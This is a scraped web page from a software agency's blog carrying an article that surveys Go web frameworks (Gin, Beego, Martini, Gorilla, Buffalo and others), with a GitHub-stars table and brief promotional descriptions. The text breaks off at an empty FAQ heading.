                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30811">Mobile<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                     Flutter Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                     iOS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-android-app-developers/">
                     Android Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-swift-developer/">
                     Swift Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-react-native-developer/">
                     React Native Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30818">Frontend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-reactjs-developers/">
                     React Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-nextjs-developers/">
                     Next.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-vuejs-developer/">
                     Vue Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-angularjs-developers/">
                     Angular Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                     Tailwind CSS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-full-stack-developer/">
                     Full Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-webflow-developers/">
                     Webflow Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-typescript-developers/">
                     Typescript Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30827">Backend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-node-js-developers/">
                     Node.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-fastapi-developers/">
                     FastAPI Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-django-developers/">
                     Django Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flask-developers/">
                     Flask Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-golang-developers/">
                     Golang Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-python-developers/">
                     Python Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-php-developers/">
                     PHP Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30835">Trending<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-unreal-developers/">
                     Unreal Engine Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                     UI/UX Designers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-developers/">
                     Software Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                     QA Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-devops-engineers/">
                     DevOps Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-game-developers/">
                     Game Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                     MEAN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                     MERN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-remote-developers/">
                     Hire Remote Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/all-portfolios/">
                     Work
                  </a></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30846">About<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30847">About Company<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/">
                     About Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/#leadingMinds">
                     Our Leading Minds
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/testimonials/">
                     Client Testimonials
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/faq/">
                     FAQs
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/partnership/">
                     Our Partnership
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/certifications-compliance-standards/">
                     Certifications &amp; Compliance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30854">Careers<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#careerSection">
                     Current Openings
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#why-join-us">
                     Why Join Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#rewards">
                     Employee Rewards
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/life-at-mi/">
                     Life @ MindInventory
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30859">Insights<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/">
                     Blog
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/whitepapers/">
                     Whitepapers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/infographics/">
                     Infographics
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/podcasts/">
                     Podcasts
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/videos/">
                     Videos
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div></div></div><div class="header_btns"><a class="bottom-link custom_btns book_call_btn" href="https://www.mindinventory.com/schedule-a-call/">
                 Book A Call
              </a><a class="bottom-link custom_btns contact_btn" href="https://www.mindinventory.com/contact-us/">
                 Contact Us
              </a></div>        </div>
    </div>
</div>
    </div>
</nav>

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<div id="post-12710">
    <section class="post-details-banner">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12 p-0">
                    <div class="post-details-banner-inner">
                        <img width="1200" height="600" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="golang web framework" decoding="async" fetchpriority="high" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang.jpg 1200w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang-300x150.jpg 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang-1024x512.jpg 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang-768x384.jpg 768w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/web-framework-golang-150x75.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" />                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="post-details-content">
        <div class="container">
            <div class="row m-sm-0">
                <!-- <div class="col-md-5 fixed-leftsidebar col-lg-5 col-xl-2 p-sm-0 order-2 order-md-3 order-xl-1">
                    <div class="table-content-leftbar">
                        <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Whats_New_in_Golang" >What&#8217;s New in Golang?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Top_Golang_Frameworks_for_Web_Development_in_2024" >Top Golang Frameworks for Web Development in 2024</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Wrapping_Up" >Wrapping Up</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#FAQs_About_Golang_Frameworks_for_Web_Development" >FAQs About Golang Frameworks for Web Development</a></li></ul></nav></div>
                    </div>
                    <div class="post-share-artical">
                        <h3>Share This Article</h3>
                        [DISPLAY_ULTIMATE_SOCIAL_ICONS]                    </div>
                </div> -->
                <div class="col-md-7 col-lg-7 col-xl-8 p-sm-0 order-1 order-md-1 order-xl-2">
                    <div class="post-content-middle">
                        <div class="blog-common-title">
                            <h1>Top Golang Web Frameworks for Development</h1>
                            <div class="category-post-details">
                                <ul>
                                    <li><a href="https://www.mindinventory.com/blog/category/web/">Web</a></li>                                    <li>September 18, 2023</li>
                                </ul>
                                <div class="post-author"><a href="https://www.mindinventory.com/blog/author/bipinmishra/">by Bipin Mishra <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/bipin-mishra-96x96.jpg" width="24" height="24" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/bipin-mishra-96x96.jpg 2x" alt="Bipin Mishra" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> </a></div>
                            </div>
                        </div>
                        <!-- <div class="post-social-share">
                                                    </div> -->
                        
<p>Since its launch, Golang (Google’s Go Programming Language) has become a powerful and popular option to write APIs and web services. The mainstream users prefer this programming language after its introduction.</p>



<p>After an analysis done in November 2021, almost 75% of the total of 11,840 respondents decided that they will go for Golang either at work or outside of work.</p>



<p>In terms of an exclusive skill set and choices, Golang has ranked the highest among all web programming languages.</p>



<h2 class="wp-block-heading" id="h-what-s-new-in-golang"><span class="ez-toc-section" id="Whats_New_in_Golang"></span>What&#8217;s New in Golang?<span class="ez-toc-section-end"></span></h2>



<p>Google’s ‘Go’ aka Golang compiles to quick running native code. It is clearly alluring several software development outsourcing experts and programmers from different segments. We can easily say that this is because the developers have found it easy to use Go.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="870" height="354" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/golang.jpeg" alt="golang web framework" class="wp-image-8027"/></figure>



<p>As per the report by Jetbrains, there are around 1.1 million developers who use Golang as a primary language. If we include developers who use other languages as a primary but also do a bit of Go on the side then the number is possibly closer to 2.7 million developers.</p>



<p>Golang boasts native metaphors for uncontemporaneous programming and other useful features for web services. Being an open-source, compiled programming Language, Golang helps developers create proficient, dependable, and simple software.</p>



<p>The language defines evolution and innovation of the more moderate languages like C and C++. Moreover, Go has a wide and increasing array of users.</p>



<p>Golang is designed for concurrency and scalability and it makes optimizations possible as well. With this programming language, you can eliminate the amount of code typing and writing unique APIs without compromising on the functionality. This compiled language can perform every code checking work prior to the runtime.</p>



<p>In this blog, I have gathered a list of prime web frameworks recently utilized for <a href="https://www.mindinventory.com/golang-development/">website development in Golang</a>.</p>



<p>A few are targeted at easier use cases whereas others are made for dealing with complete website development, relying on which elements you require for your project.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Top_Golang_Frameworks_for_Web_Development_in_2024"></span><strong>Top Golang Frameworks for Web Development in 2024</strong><span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-table"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Name</strong></td><td class="has-text-align-center" data-align="center"><strong>Stars</strong></td><td class="has-text-align-center" data-align="center"><strong>Forks</strong></td><td class="has-text-align-center" data-align="center"><strong>Birth Year</strong></td></tr><tr><td class="has-text-align-center" data-align="center">Gin</td><td class="has-text-align-center" data-align="center">73.2k</td><td class="has-text-align-center" data-align="center">7.8k</td><td class="has-text-align-center" data-align="center">2014</td></tr><tr><td class="has-text-align-center" data-align="center">Beego</td><td class="has-text-align-center" data-align="center">30.5k</td><td class="has-text-align-center" data-align="center">5.7k</td><td class="has-text-align-center" data-align="center">2012</td></tr><tr><td class="has-text-align-center" data-align="center">Iris</td><td class="has-text-align-center" data-align="center">24.6k</td><td class="has-text-align-center" data-align="center">2.5k</td><td class="has-text-align-center" data-align="center">2016</td></tr><tr><td class="has-text-align-center" data-align="center">Echo</td><td class="has-text-align-center" data-align="center">27.6k</td><td class="has-text-align-center" data-align="center">2.2k</td><td class="has-text-align-center" data-align="center">2015</td></tr><tr><td class="has-text-align-center" data-align="center">Revel</td><td class="has-text-align-center" data-align="center">13k</td><td class="has-text-align-center" data-align="center">1.4k</td><td class="has-text-align-center" data-align="center">2011</td></tr><tr><td class="has-text-align-center" data-align="center">Martini</td><td class="has-text-align-center" data-align="center">11.6k</td><td class="has-text-align-center" data-align="center">1.2k</td><td class="has-text-align-center" data-align="center">2013</td></tr><tr><td class="has-text-align-center" data-align="center">Buffalo</td><td class="has-text-align-center" data-align="center">8k</td><td class="has-text-align-center" data-align="center">616</td><td class="has-text-align-center" data-align="center">2014</td></tr></tbody></table></figure>



<p>Here are the top 9 Golang web frameworks a developer can utilize for building projects with the use of Google’s Golang language:</p>



<h3 class="wp-block-heading" id="h-1-martini">1. Martini</h3>



<p>Activated by Sinatra, Martini is really a lightweight web framework. It deals with some fundamental things like exception dealing, routing, and common tricks to do middleware.</p>



<p>At first, there was some response in the Golang community because it has many reflection tactics for cleaning up the API structure from routing.</p>



<p>Martini is able to do some unique things like injecting various data sets dynamically into handlers depending on types. This is common in Ruby frameworks but has received much popularity in the Golang community.</p>



<p>Although it’s a small community, it’s really active and there are twenty or above active plug-ins. Since it’s a small framework, you get many things which need add-ons.</p>



<h3 class="wp-block-heading" id="h-2-gin-gonic">2. Gin Gonic</h3>



<p>This web framework has quite a similar API like Martini but it performs better for sure. In case you have already used Martini, you are aware of Gin Gonic. Else, it will just take 10 minutes to help you learn Gin. Yes, it’s that much simple.</p>



<p>The conservative Gin Gonic framework incorporates just the most important features and libraries. This makes it ideal to build highly-performing REST APIs. Moreover, this is 40 times quicker than Martini framework.</p>



<p>No matter if you add rendering, JSON validation, nested groups, and middleware, it still keeps up its ultimate functionality. This framework utilizes httprouter, the quickest HTTP router for Golang language.</p>



<h3 class="wp-block-heading" id="h-3-beego">3. Beego</h3>



<p>In some respects, we found that Beego is similar to the all-inclusive Django website framework for Python. It boasts an extensive array of features which are common to web apps and arranged into 8 modules which can be either avoided or utilized as required.</p>



<p>Apart from the general MVC elements appeared in maximum web frameworks, it moreover incorporates an ORM (Object-Relationship Map) to access data, session handling tools, an in-built cache handler, libraries for general operations with HTTP components, and logging systems.</p>



<p>Beego is another way reminiscent of Django in its command-line tools. For instance, a developer can utilize bee command for developing Beego applications from the beginning or deal with the present ones.</p>



<h3 class="wp-block-heading" id="h-4-net-http">4. Net/HTTP</h3>



<p>You might know that this is the one framework you must require if you read the Go mailing lists. Developers usually develop the whole XMPP server with only HTTP or net and it performs properly.</p>



<p>Nevertheless, complicated web applications usually require middleware. And there are some attractive projects that let you mix and match middleware from other Golang web frameworks with the standard HTTP or net.</p>



<p>Definitely, this community is big because the users are able to use bits again from lots of other projects.</p>



<p>Nevertheless, it features a restricted interface and no standard way of maximizing middleware is defined by it. The routing is not so powerful so you basically use a framework along with it.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Curious about the <a href="https://www.mindinventory.com/blog/pros-and-cons-programming-in-golang/">Pros and Cons of using Golang</a>? Discover why this language is gaining traction in the tech world!</em></p>
</blockquote>



<h3 class="wp-block-heading" id="h-5-buffalo">5. Buffalo</h3>



<p>With Buffalo, you can develop new web apps fast and easily. Buffalo sets everything up when you are about to begin a new project – from front-end to back-end web building.</p>



<p>Buffalo comes with the Hot Reloading feature that means dev command is automatically going to observe your .html and .go files. Then, it will restart and redevelop your binary.</p>



<p>If you simply run the dev command, you will experience some transformations go live straight in front of you. We can consider Buffalo beyond simply a framework. It is rather a holistic web building eco-system which helps you go directly for developing your app.</p>



<h3 class="wp-block-heading" id="h-6-mango">6. Mango</h3>



<p>Albeit Mango’s creator, Paul Bellamy, doesn’t maintain it actively, numerous Golang users still operate it. The modularity is the best thing regarding this web framework. You can select from different libraries to incorporate in your project.</p>



<p>Mango framework helps you develop reusable modules of HTTP functionality as easily and fast as possible. Moreover, it comprises of a list of apps and middleware into one HTTP server object for keeping your code autonomous.</p>



<h3 class="wp-block-heading" id="h-7-gorilla">7. Gorilla</h3>



<p>Gorilla is possibly the longest and largest running Go web framework. This modular framework can have as little or as much as possible for the users. This is great to use because many components can be reused with directly net/HTTP library.</p>



<p>Of all the frameworks, Gorilla has possibly the biggest English speaking community. Moreover, it features robust web sockets so you can attach precisely the similar code to REST endpoints as the web sockets with no use of a third-party service such as Pusher.</p>



<h3 class="wp-block-heading" id="h-8-gocraft">8. Gocraft</h3>



<p>Another strong but conservative framework is Gocraft that provides with scalable and quick routing functionality. Routing is added by it to the HTTP or net package from the standard library.</p>



<p>Gocraft is a Go mux custom middleware package which boasts reflection and casting capacities so you can statically type your code.</p>



<p>Moreover, you can write your own or add extra functionality with the inbuilt middleware. As developers give the most priority to the performance, Gocraft is an amazing option for them.</p>



<p>Furthermore, it’s really easier to write backend web apps with the use of the mentioned framework.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em><strong>Read More: <a href="https://www.mindinventory.com/blog/golang-ide-tools-for-go-development/">Top IDEs and Tools for Golang Development</a></strong></em></p>
</blockquote>



<h3 class="wp-block-heading" id="h-9-goji">9. Goji</h3>



<p>This is a quick and lightweight framework which prioritizes mainly its simplicity and the ability to compose.</p>



<p>Quick similar to the net/http.ServeMux, Goji is a conservative HTTP request multiplexer which incorporates Einhorn assistance. This support makes it possible for the developers to have web socket assistance in Goji.</p>



<p>Extra features of Goji incorporate graceful shutdown, re-configurable middleware stack, URL patterns, and so forth.</p>



<p>You can use Goji in production and this web framework has already served numerous requests across different enterprises.</p>



<h2 class="wp-block-heading" id="h-wrapping-up"><span class="ez-toc-section" id="Wrapping_Up"></span>Wrapping Up<span class="ez-toc-section-end"></span></h2>



<p>So, these are a few web frameworks that can be used for the Golang language. Each and every framework has a set of features to experiment. </p>



<p>The right choice for the Golang framework and approach to <a href="https://www.mindinventory.com/hire-golang-developers/">hire Golang developers</a>, can help you get the best solution.</p>



<figure class="wp-block-image"><a href="https://www.mindinventory.com/contact-us/?utm_source=blog&amp;utm_medium=banner&amp;utm_campaign=GoFrameworks"><img decoding="async" width="800" height="200" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/golang-development-banner.png" alt="golang development banner" class="wp-image-5888"/></a></figure>



<h2 class="wp-block-heading" id="h-faqs-about-golang-frameworks-for-web-development"><span class="ez-toc-section" id="FAQs_About_Golang_Frameworks_for_Web_Development"></span>FAQs About Golang Frameworks for Web Development<span class="ez-toc-section-end"></span></h2>



